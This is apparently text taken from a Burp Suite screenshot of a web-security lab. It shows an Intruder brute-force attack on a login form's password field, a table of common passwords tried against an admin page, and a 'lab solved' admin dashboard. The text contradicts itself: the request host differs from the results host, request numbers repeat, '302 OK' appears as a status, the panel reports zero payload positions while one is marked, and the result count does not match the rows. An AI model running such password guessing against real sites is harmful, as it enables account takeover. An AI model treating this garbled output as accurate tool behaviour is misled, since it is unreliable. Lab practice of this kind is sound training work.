 Burp Suite Professional - Burp-Intruder (BurpSuite Professional)
File Edit View Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
1 Sniper attack Attack type: Sniper ?
Positions Payloads Resource pool Settings
? Positions
The positions in the attack type define the input locations where payloads will be inserted, they can be added into the target as well as the base request.
Learn more about positions
1 POST /login HTTP/1.1 Add
2 Host: acme-labs.com
3 Content-Length: 60 Remove
4 Content-Type: application/x-www-form-urlencoded
5 Clear
6 username=admin
7 password=$password_payload$
? Search... 0 payload positions Length: 145
Password Brute Results
User: admin Phase: good ?
# URL Status Length Payload
308 https://0a1b2c3d4e5f6g7h.attacklab.test/admin 200 OK 1350 admin
309 https://0a1b2c3d4e5f6g7h.attacklab.test/admin 200 OK 1250 test
307 https://0a1b2c3d4e5f6g7h.attacklab.test/admin 200 OK 1250 user
306 https://0a1b2c3d4e5f6g7h.attacklab.test/admin 200 OK 1350 demo
310 https://0a1b2c3d4e5f6g7h.attacklab.test/admin 200 OK 1350 admin1
302 https://0a1b2c3d4e5f6g7h.attacklab.test/admin 302 Found 450 password
301 https://0a1b2c3d4e5f6g7h.attacklab.test/admin 302 OK 450 123456
304 https://0a1b2c3d4e5f6g7h.attacklab.test/admin 200 OK 1350 admin
305 https://0a1b2c3d4e5f6g7h.attacklab.test/admin 200 OK 1250 letmein
306 https://0a1b2c3d4e5f6g7h.attacklab.test/admin 200 OK 1250 password1
307 https://0a1b2c3d4e5f6g7h.attacklab.test/admin 200 OK 1350 qwerty
309 https://0a1b2c3d4e5f6g7h.attacklab.test/admin 200 OK 1250 12345678
? Search... 11 results
Legal Practice Management Portal admin
Dashboard
Client Cases
Admin Panel
Congratulations, you solved the lab!
Administrator Dashboard
Overview of full administrative privileges.
Quick links
You can confirm to map quick links:
Manage Users View System Logs
View System Logs View Bookmarks